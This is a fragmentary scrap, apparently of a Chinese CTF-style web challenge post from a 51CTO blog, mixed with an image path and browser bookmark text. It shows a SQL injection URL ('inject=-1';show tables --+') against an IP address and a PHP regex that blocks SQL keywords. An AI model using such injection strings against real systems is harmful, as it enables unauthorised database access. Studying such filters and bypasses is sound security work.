 220.249.52.133:45556/?inject=-1';show tables --+
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取
取材于某次真实环境渗透，只说一句话：
姿势: 1 提交
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
@51CTO博客